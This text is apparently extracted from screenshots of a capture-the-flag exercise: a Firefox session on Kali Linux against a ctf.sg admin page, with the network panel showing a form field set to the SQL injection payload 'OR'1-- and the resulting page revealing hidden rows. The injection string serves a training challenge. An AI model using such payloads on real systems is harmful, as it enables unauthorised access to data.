 Admin Page - Mozilla Firefox
Admin Page
s0pq6slfaunwbtmysg62yzmoddaw7ppj.ctf.sg:18926/landing_admin.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
List of actions taken by targets
isALIVE Filter result
Filter applied: isALIVE
IP Status Key
192.168.1.20 isALIVE TheFlagIsSomewhereHere
192.168.1.20 isALIVE ButCanYouFindIt
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Meth... Domain File Initiator Type Transferred Size
200 POST s0pq6slfaun... landing_admin.php document html 743 B 619 B
404 GET s0pq6slfaun... favicon.ico FaviconLoader.j... html cached 317 B
200 POST s0pq6slfaun... landing_admin.php NetUtil.jsm:148... html 636 B 365 B
200 POST s0pq6slfaun... landing_admin.php NetUtil.jsm:148... html 636 B 365 B
200 POST s0pq6slfaun... landing_admin.php NetUtil.jsm:148... html 636 B 365 B
200 POST s0pq6slfaun... landing_admin.php NetUtil.jsm:148... html 660 B 416 B
200 POST s0pq6slfaun... landing_admin.php NetUtil.jsm:148... html 796 B 777 B
200 POST s0pq6slfaun... landing_admin.php NetUtil.jsm:148... html 796 B 777 B
8 requests 3.91 KB / 4.79 KB transferred Finish: 4.25 min DOMContentLoaded: 47 ms load: 59 ms
Headers Cookies Request Response Timings Stack Trace
Filter Request Parameters
Form data
filter: "'OR'1--"
Request payload
1 filter='OR'1--
Admin Page - Mozilla Firefox
Admin Page
s0pq6slfaunwbtmysg62yzmoddaw7ppj
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
List of actions taken by targets
isALIVE Filter result
Filter applied: 'OR'1
IP Status Key
192.168.1.20 isALIVE TheFlagIsSomewhereHere
192.168.1.20 isALIVE ButCanYouFindIt
192.168.1.20 isDEAD MaybeMessingAroundTheFilterWillHelp?
192.168.1.20 isDEAD ButDoYouKnowHow?